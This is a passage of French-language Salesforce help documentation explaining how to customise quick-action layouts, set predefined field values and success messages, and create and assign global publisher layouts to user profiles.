La partie supérieure de l'éditeur comprend une palette, au-dessus de la présentation d'action. La palette contient les champs de l'objet cible de l'action que vous pouvez ajouter à la présentation d'action, sauf pour les types de champ non pris en charge suivants :

- **•** Champs de type d'enregistrement
- **•** Champs en lecture seule, tels que les champs récapitulatifs de cumul, les champs de formule et les champs à numérotation automatique
- **•** Les champs système en lecture seule, tels que Créé par ou Dernière modification par

#### **Champs inactifs**

Les champs déjà présents dans la présentation d'action figurent encore dans la palette, mais ils sont inactifs. Lorsque vous sélectionnez un champ inactif dans la palette, Salesforce le met en évidence dans la présentation d'action.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

#### **Conversion du type de champ**

Si vous convertissez le type d'un champ pris en charge pour les actions en type non pris en charge, Salesforce le supprime de la présentation d'action. Si vous reconvertissez le champ en type pris en charge sans modifier la présentation d'action, Salesforce ajoute automatiquement le champ à la présentation. Si vous modifiez la présentation, puis reconvertissez le champ en type pris en charge, vous devez ajouter manuellement le champ à la présentation.

#### **Présentations utilisées pour les actions Consigner un appel**

Une action Consigner un appel applique la présentation de page de la tâche active, sauf dans les conditions suivantes :

- **•** Supposons que votre organisation a une action personnalisée Consigner un appel pour un objet. L'action personnalisée applique la présentation d'action personnalisée définie pour cet objet.
- **•** Supposons maintenant que votre organisation a une action globale personnalisée Consigner un appel. Cette action applique la présentation personnalisée définie pour elle, sauf si vous avez également une action personnalisée Consigner un appel pour un objet. (l'action personnalisée de l'objet remplace l'action globale personnalisée).

Pour afficher le formulaire Nouvelle tâche simplifié pour les utilisateurs de Salesforce1, activez le formulaire dans les Paramètres d'activité et assurez-vous que la présentation utilisée inclut un champ d'objet.

#### **Audit de la présentation**

Salesforce suit la personnalisation de la présentation d'action dans l'historique du journal d'audit de configuration.

Les champs de zone de texte enrichi sont pris en charge uniquement lorsque vous les ajoutez à des présentations à une colonne ou sous la forme de champs couvrant les deux colonnes des présentations à deux colonnes. Si vous ajoutez un champ de zone de texte enrichi à une seule colonne dans une présentation à deux colonnes, le champ s'affiche sous la forme d'une zone de texte brut, car l'espace est insuffisant pour afficher l'éditeur de texte enrichi complet.

CONSULTER ÉGALEMENT :

[Personnalisation des actions avec l'éditeur de présentation d'action](#page-5032-0) [Actions](#page-5022-0)

#### <span id="page-5032-0"></span>Personnalisation des actions avec l'éditeur de présentation d'action

Lors de la création d'une action, Salesforce renseigne sa présentation avec un ensemble de champs par défaut. Utilisez l'éditeur de présentation d'action pour ajouter, supprimer ou réorganiser les champs dans une présentation d'action.

L'éditeur de présentation d'action s'ouvre automatiquement lors de la création d'une action. Pour afficher et modifier les présentations d'actions globales existantes, dans Configuration, saisissez *Actions* dans la zone Recherche rapide puis sélectionnez **Actions globales** et cliquez sur **Présentation** en regard du nom de l'action. Pour afficher et modifier les présentations des actions spécifiques aux objets, accédez à Boutons, Liens et Actions dans les paramètres de gestion de l'objet de l'action.

La première fois que vous affichez la présentation d'une action que vous avez créée, certains champs sont pré-renseignés : champs d'objet cible par défaut, champs obligatoires standard et tout champ personnalisé universellement requis. Les Actions par défaut (disponibles dans les organisations créées après Winter '14) ont des [ensembles de champs prédéfinis](#page-5043-0).

- **•** Pour ajouter un champ à la présentation d'action, sélectionnez et faites glisser le champ depuis la palette vers la présentation.
	- Conseil: Le nombre de champs que vous pouvez ajouter à une présentation d'action n'est pas strictement limité. Cependant, pour faciliter l'utilisation, nous recommandons 8 champs au plus. L'ajout de plus de 20 champs peut sérieusement affecter l'efficacité de l'utilisateur. Pour réduire le nombre de champs dans votre présentation, vous pouvez [créer des valeurs prédéfinies](#page-5035-0) pour les champs obligatoires, puis retirer ces champs de la présentation. Vous pouvez définir des valeurs de champ prédéfinies dans la page de détail d'action.

Les actions mobiles intelligentes sont renseignées avec tous les champs obligatoires de votre organisation dans l'objet approprié, quel que soit le nombre de champs. Par exemple, l'action Nouvelle requête dans l'ensemble d'actions mobiles intelligentes inclut tous les champs de requête obligatoires. Vous ne pouvez pas modifier les champs dans des actions intelligentes mobiles. Les champs affichés changent uniquement si vous modifiez les champs obligatoires dans un objet.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

**•** Pour retirer un champ de la présentation d'action, faites-le glisser depuis la présentation vers le côté droit de la palette. Vous pouvez également survoler le champ, puis cliquer sur .

Vous pouvez supprimer un champ obligatoire de la présentation d'action. Assurez-vous toutefois que le champ a une valeur prédéfinie. Sinon, les utilisateurs ne peuvent pas créer des enregistrements.

- **•** Dans les éditions Enterprise, Unlimited, Performance et Developer, cliquez sur **Aperçu en tant que** pour prévisualiser la présentation d'action sous différents types d'utilisateur.
- **•** Pour définir un champ en lecture seule ou obligatoire pour l'action, double-cliquez sur le champ dans la présentation d'action ou survolez-le, puis cliquez sur  $\ll$ . Vous ne pouvez pas modifier les propriétés de champs à partir de la palette.
- **•** Pour enregistrer vos modifications et continuer à modifier la présentation d'action, cliquez sur **Enregistrement rapide**.
- **•** Pour enregistrer vos modifications lorsque vous avez terminé de personnaliser la présentation d'action, cliquez sur **Enregistrer**. Si vous quittez votre présentation d'action avant de cliquer sur **Enregistrer**, vous perdez vos modifications.

#### CONSULTER ÉGALEMENT :

[Éditeur de présentation d'action](#page-5030-0)

[Recherche des paramètres de gestion d'objet](#page-4099-0)

## <span id="page-5033-0"></span>Messages de succès personnalisés pour les actions rapides

Pour les types d'action Créer un enregistrement, Mettre à jour un enregistrement et Consigner un appel, vous pouvez créer un message personnalisé qui s'affiche une fois l'action exécutée avec succès.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Dans Salesforce1 et Lightning Experience, lorsque la création, la mise à jour ou l'action Consigner un appel est terminée, un message de succès par défaut s'affiche, que l'action ait créé ou non un élément de fil. Si vous ajoutez un message de succès personnalisé à l'une de ces actions, il est affiché à la place du message par défaut.

Dans Salesforce Classic, les messages de succès personnalisés ont un comportement légèrement différent. Si vous sélectionnez Créer un élément de fil pour une action Créer un enregistrement ou Consigner un appel, aucun message de succès n'est affiché dans Salesforce Classic. L'élément de fil créé est la confirmation de l'exécution réussie de l'action.

Remarque: Si vous avez sélectionné Tous les objets associés sous le suivi de fil pour un objet particulier, lorsqu'une action rapide crée des objets associés, un élément de fil est toujours créé, quel que soit le statut de Créer un élément de fil.

CONSULTER ÉGALEMENT :

[Création d'actions rapides spécifiques à un objet](#page-5029-0) [Création d'actions rapides globales](#page-5026-0)

## <span id="page-5034-0"></span>Personnalisation des actions à l'aide de l'éditeur de présentation de page avancé

Utilisez l'éditeur de présentation de page pour personnaliser les actions qui s'affichent dans Salesforce et dans Salesforce1.

Conseil: Pour personnaliser les actions pour des pages globales, par exemple Accueil, Accueil Chatter, et des groupes Chatter, reportez-vous à [Présentations d'éditeur globales.](#page-5037-0)

Dans les paramètres de gestion de l'objet dont vous souhaitez gérer les actions, accédez à Présentations de page.

Vous pouvez ajouter des actions à deux sections d'une présentation de page :

#### **Actions rapides dans l'éditeur Salesforce Classic**

Cette section peut désormais inclure uniquement les actions de la catégorie Actions rapides dans la palette. Les actions de cette section sont affichées dans l'éditeur Chatter dans le site complet de Salesforce.

#### **Actions Salesforce1 et Lightning Experience**

Cette section peut désormais inclure uniquement les actions de la catégorie Actions Salesforce1 dans la palette. Dans les présentations de page d'objets, la catégorie Actions Salesforce1 contient tous les types d'action disponibles pour l'objet, y compris les actions rapides, les actions de productivité, ainsi que les boutons standard et personnalisés. Les actions de cette section sont affichées dans la barre d'actions et dans le menu des actions dans Salesforce1 et dans diverses zones de Lightning Experience.

Conseil: Survolez une action dans la palette pour afficher son étiquette, le nom d'API et le type d'action.

**•** Si vous souhaitez remplacer l'action par défaut pour une section d'actions que vous n'avez pas personnalisée, cliquez sur le texte de remplacement, ou survolez la section, puis cliquez sur .

Si vous n'avez pas personnalisé la section Actions rapides dans l'éditeur Salesforce Classic d'une présentation de page, les actions affichées dans l'éditeur de cet objet appliquent par défaut les actions attribuées à la présentation d'éditeur globale. Lors du remplacement, les actions appliquent par défaut les actions standard (Publication, Fichier, Lien, Sondage, Question et Remerciements), quelles que soient les actions attribuées à la présentation d'éditeur globale.

Si vous n'avez pas personnalisé la section Actions Salesforce1 et Lightning Experience d'une présentation de page, les actions de cet objet appliquent par défaut une série d'actions prédéfinies. Si vous avez personnalisé les actions de la section Actions rapides dans l'éditeur Salesforce Classic et enregistré la présentation, la section Actions Salesforce1 et Lightning Experience hérite des actions

Pour restaurer les actions par défaut dans l'une des sections, survolez la section, puis cliquez sur ...

de la section Actions rapides dans l'éditeur Salesforce Classic lorsque vous cliquez sur remplacer.

#### CONSULTER ÉGALEMENT :

[Configuration d'actions avec Chatter activée](#page-5053-0)

[Actions dans Lightning Experience](#page-5056-0)

[Actions intelligentes mobiles](#page-5045-0)

[Personnalisation des présentations de page à l'aide de l'éditeur avancé](#page-4114-0)

[Recherche des paramètres de gestion d'objet](#page-4099-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

#### AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

## <span id="page-5035-0"></span>Définition de valeurs de champ prédéfinies pour les champs d'action rapide

Lors de la création d'actions, utilisez des valeurs prédéfinies pour les champs. Les valeurs prédéfinies offrent une plus grande cohérence, et accélèrent et facilitent la création d'enregistrements pour les utilisateurs.

Lorsque vous configurez des présentations d'action, il est préférable d'utiliser le moins grand nombre de champs possible. La plupart des utilisateurs, notamment lorsqu'ils sont mobiles, n'aiment pas renseigner de nombreux champs obligatoires. Ils préfèrent les dispositifs efficaces et rapides. Pour limiter le nombre de champs utilisés dans les présentations d'action, une méthode efficace consiste à définir des valeurs prédéfinies pour le plus grand nombre de champs possible. Plus vous définissez de valeurs de champ prédéfinies, plus vous pouvez retirer de champs de la présentation, tout en facilitant et en accélérant l'utilisation de l'action. Trouvez un juste milieu entre la facilité d'utilisation et le recueil d'informations obligatoires. Cependant, ne retirez pas les champs obligatoires d'une présentation d'action sans définir une valeur prédéfinie pour ces champs, sinon l'enregistrement n'est pas correctement sauvegardé lorsqu'un utilisateur applique cette action.

Si vous définissez des valeurs prédéfinies pour des champs dans des enregistrements d'objet créés à l'aide d'une action, il n'est pas nécessaire d'ajouter ces champs à la présentation d'action. Par exemple, lorsque vous configurez une action permettant aux utilisateurs de créer des opportunités, définissez Prospection en tant que valeur prédéfinie du champ Étape. Toutes les opportunités que les utilisateurs créent avec cette action sont automatiquement attribuées à l'étape de prospection. Vous pouvez retirer le champ Étape de la présentation d'action, car une valeur lui est automatiquement attribuée.

Conseil: Les valeurs de champ d'action prédéfinies sont différentes des valeurs par défaut que vous pouvez définir pour des champs d'enregistrements. Si un champ est inclus dans une action, il peut avoir à la fois une valeur prédéfinie pour l'action et une valeur par défaut définie.

Pour définir des valeurs de champ prédéfinies :

- **1.** Cliquez sur le nom d'une action dans les listes Boutons, Liens et Actions, ou dans la liste Actions globales.
- **2.** Dans la page de détail d'une action, cliquez sur **Nouveau** dans la liste Valeurs de champ prédéfinies.
- **3.** Sélectionnez le champ pour lequel vous souhaitez prédéfinir une valeur.
- **4.** Spécifiez la valeur du champ.
- **5.** Cliquer sur **Enregistrer**.

Conseil: Dans des actions spécifiques à un objet, la valeur prédéfinie peut inclure des références à l'objet source et à ses objets associés.

#### CONSULTER ÉGALEMENT :

[Notes relatives aux valeurs de champ prédéfinies pour les actions rapides](#page-5036-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

### AUTORISATIONS UTILISATEUR

Pour définir des valeurs de champ prédéfinies :

#### <span id="page-5036-0"></span>Notes relatives aux valeurs de champ prédéfinies pour les actions rapides

La définition de valeurs de champ prédéfinies pour des actions rapides est particulièrement importante si vous retirez des champs obligatoires ou Toujours sur la présentation de la présentation de l'action.

- **•** Vous pouvez prédéfinir des valeurs pour n'importe quel champ disponible dans l'éditeur de présentation d'action, à l'exception des éléments suivants.
	- **–** Champs Zone de texte enrichi
	- **–** Listes de sélection multiple
	- **–** Types de champ en lecture seule, tels que les champs à numérotation automatique, les champs de formule et les champs récapitulatifs de cumul
- **•** Si une valeur prédéfinie et une valeur par défaut sont définies pour le champ d'une action, l'action utilise la valeur prédéfinie, pas la valeur par défaut.
- **•** Si vous définissez une valeur prédéfinie pour un champ et que vous la laissez dans la présentation d'action, la valeur prédéfinie s'affiche en tant que valeur par défaut pour le champ.
- **•** Si une valeur prédéfinie est attribuée à un champ obligatoire et que vous supprimez le champ de la présentation d'action, en cas de suppression de la valeur prédéfinie du champ, vous devez rajouter le champ obligatoire à la présentation d'action. Sinon, les utilisateurs ne peuvent pas sauvegarder l'enregistrement.

#### CONSULTER ÉGALEMENT :

[Définition de valeurs de champ prédéfinies pour les champs d'action rapide](#page-5035-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## <span id="page-5037-0"></span>Présentations d'éditeur globales

Les présentations d'éditeur globales déterminent les actions globales affichées dans les diverses interfaces de Salesforce. Dans Salesforce Classic, ces présentations personnalisent les actions des éditeurs Chatter dans les pages globales (par exemple la page d'accueil) et dans la page Chatter. Lightning Experience utilise ces présentations pour compléter le menu Actions globales avec des actions Consigner un appel et des actions rapides Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches. Dans Salesforce1, ces présentations pilotent les actions affichées dans la barre d'actions des pages Fil et Personnes. Les présentations d'éditeur globales peuvent inclure uniquement des actions globales.

Dans Salesforce pour Outlook, les présentations d'éditeur globales déterminent les actions que les utilisateurs des éditions Group, Contact Manager et Professional affichent en cliquant sur l'éditeur du volet latéral de Salesforce. Les utilisateurs de Salesforce pour Outlook qui utilisent les autres éditions peuvent [configurer les éditeurs du volet latéral à l'aide des Présentations de l'éditeur du](#page-2150-0) [panneau latéral Outlook](#page-2150-0).

Remarque: Les groupes Chatter sans client affichent par défaut la présentation d'éditeur globale, sauf si vous la remplacez par une présentation d'éditeur de groupes personnalisée. Dans les groupes Chatter avec autorisent les clients, l'éditeur affiche uniquement les actions standard telles que Publication, Fichier, Lien et Sondage.

Après avoir créé des présentations d'éditeur globales, vous pouvez les attribuer à différents profils afin de personnaliser les actions que les utilisateurs affichent par défaut dans les pages globales.

Pour utiliser une présentation d'éditeur globale, procédez comme suit.

#### 1. [Création de présentations d'éditeur globales](#page-3428-0)

Les présentations d'éditeur globales déterminent les actions globales affichées dans les diverses interfaces de Salesforce. Dans Salesforce Classic, ces présentations personnalisent les actions des éditeurs Chatter dans les pages globales (par exemple la page d'accueil) et dans la page Chatter. Lightning Experience utilise ces présentations pour compléter le menu Actions globales avec des actions Consigner un appel et des actions rapides Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches. Dans Salesforce1, ces présentations pilotent les

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

actions affichées dans la barre d'actions des pages Fil et Personnes. Les présentations d'éditeur globales peuvent inclure uniquement des actions globales.

#### 2. [Ajout d'actions aux présentations d'éditeur globales](#page-3429-0)

Les actions que vous ajoutez aux présentations d'éditeur globales apparaissent sur des pages telles que les pages Accueil et Chatter, et sur la barre d'action et le menu d'action sur les pages Fil et Personnes dans Salesforce1.

3. [Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-1)

#### CONSULTER ÉGALEMENT :

[Création d'actions rapides globales](#page-5026-0)

#### Création de présentations d'éditeur globales

Les présentations d'éditeur globales déterminent les actions globales affichées dans les diverses interfaces de Salesforce. Dans Salesforce Classic, ces présentations personnalisent les actions des éditeurs Chatter dans les pages globales (par exemple la page d'accueil) et dans la page Chatter. Lightning Experience utilise ces présentations pour compléter le menu Actions globales avec des actions Consigner un appel et des actions rapides Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches. Dans Salesforce1, ces présentations pilotent les actions affichées dans la barre d'actions des pages Fil et Personnes. Les présentations d'éditeur globales peuvent inclure uniquement des actions globales.

- **1.** Dans Configuration, saisissez *Présentations d'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations d'éditeur**.
- **2.** Pour créer une présentation d'éditeur globale, cliquez sur **Nouveau**.
- **3.** Pour cloner une présentation d'éditeur, sélectionnez une présentation dans la liste déroulante Présentation d'éditeur globale existante.
- **4.** Saisissez le nom de la nouvelle présentation d'éditeur globale.
- **5.** Cliquer sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-1) [Présentations d'éditeur globales](#page-5037-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

#### Ajout d'actions aux présentations d'éditeur globales

Les actions que vous ajoutez aux présentations d'éditeur globales apparaissent sur des pages telles que les pages Accueil et Chatter, et sur la barre d'action et le menu d'action sur les pages Fil et Personnes dans Salesforce1.

Organisez les actions de manière à ce que les actions fréquemment utilisées apparaissent d'abord dans chaque liste. Toutes les autres actions sont affichées dans le menu déroulant de l'éditeur.



[Procédure : Personnalisation des présentations d'éditeur globales](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

Vous pouvez ajouter des actions à deux sections d'une présentation de page :

#### **Actions rapides dans l'éditeur Salesforce Classic**

Cette section peut désormais inclure uniquement les actions de la catégorie Actions rapides dans la palette. Les actions de cette section sont affichées dans l'éditeur Chatter dans le site complet de Salesforce.

#### **Actions Salesforce1 et Lightning Experience**

Cette section peut désormais inclure uniquement les actions de la catégorie Actions Salesforce1 dans la palette. Dans les présentations de page d'objets, la catégorie Actions Salesforce1 contient tous les types d'action disponibles pour l'objet, y compris les actions rapides, les actions de productivité, ainsi que les boutons standard et personnalisés. Les actions de cette section apparaissent dans la barre d'action et le menu d'action dans Salesforce1 et dans différentes zones de Lightning Experience.

- **1.** Dans Configuration, saisissez *Présentations de l'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations de l'éditeur**.
- **2.** Pour ajouter ou supprimer des actions, faites-les glisser depuis et vers la palette. Pour réorganiser les actions, sélectionnez une action, puis faites-la glisser vers sa nouvelle position.

Dans la section Actions rapides dans l'éditeur Salesforce Classic, les trois premières actions à gauche sont affichées dans l'éditeur Chatter. Les autres actions sont affichées dans le menu déroulant Plus.

**3.** Lorsque vous avez terminé, cliquez sur **Enregistrer** ou sur **Enregistrement rapide** pour enregistrer vos modifications et continuer à utiliser la présentation.

Si vous quittez sans enregistrer, vous perdez vos modifications.

**(3)** Exemple: Ajoutons l'action Nouveau compte à l'éditeur afin que les utilisateurs puissent créer un compte directement depuis l'éditeur. Faites simplement glisser l'action Nouveau compte vers les actions rapides dans la section Editeur et enregistrez vos modifications.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration


Accédez à l'onglet Chatter. L'action Nouveau compte apparaît maintenant dans l'éditeur.



### CONSULTER ÉGALEMENT :

[Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-0) [Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0) [Actions intelligentes mobiles](#page-5045-0)

### <span id="page-5041-0"></span>Attribution de présentations d'éditeur globales à des profils utilisateur

Une fois la [création d'une présentation d'éditeurs globale](#page-3428-0) terminée, vous pouvez l'attribuer à différents profils utilisateur.

Par exemple, un Utilisateur marketing et un Utilisateur standard peuvent nécessiter des actions différentes dans l'éditeur Chatter ou dans Salesforce1. Créez plusieurs présentations d'éditeur globales et attribuez-les à des profils utilisateur différents afin de personnaliser les actions pour chaque profil.

- **1.** Dans Configuration, saisissez *Présentations d'éditeur* dans la case Recherche rapide, puis sélectionnez **Présentations d'éditeur**.
- **2.** Cliquez sur **Attribution de présentation d'éditeur**.
- **3.** Cliquez sur **Modifier l'attribution**.

**4.** Sélectionnez un profil utilisateur en cliquant n'importe où sur sa ligne dans le tableau. Vous pouvez attribuer une présentation d'éditeur globale à plusieurs profils en appuyant sur MAJ+clic pour sélectionner des profils contigus ou sur CTRL+clic pour sélectionner des profils non contigus.

- **5.** Dans la liste déroulante Présentation d'éditeur à utiliser, sélectionnez la présentation d'éditeur globale que vous souhaitez attribuer au profil en surbrillance.
- **6.** Cliquer sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Ajout d'actions aux présentations d'éditeur globales](#page-3429-0) [Présentations d'éditeur globales](#page-5037-0)

## <span id="page-5041-1"></span>Actions par défaut

Les actions par défaut sont des actions prédéfinies par Salesforce qui permettent, à vous et à vos utilisateurs, d'utiliser immédiatement des actions dans votre organisation. Ajoutez des actions par défaut aux présentations d'éditeur. Elles seront ainsi disponibles pour les utilisateurs dans le site complet de Salesforce et dans la barre d'actions de Salesforce1.

Chaque action par défaut a un ensemble de champs prédéfini. Utilisez l'éditeur de présentation de page ou la présentation d'éditeur globale pour retirer des actions ou changer leur ordre d'affichage.

Le tableau ci-dessous répertorie les actions par défaut disponibles. Les actions en italique sont des actions Chatter standard.

Remarque: Dans les organisations créées après la version Winter '14, Salesforce ajoute des actions par défaut à la présentation d'éditeur globale et à la présentation d'éditeur des objets compte, requête, contact, piste et opportunité. Dans les organisations créées avant la version Winter '14, ces actions par défaut sont disponibles dans la palette de l'éditeur de présentation de page, mais elles ne sont pas automatiquement ajoutées aux présentations de l'éditeur.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des actions :

**•** Personnaliser l'application

Pour personnaliser des présentations d'action et des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



**•** Lien

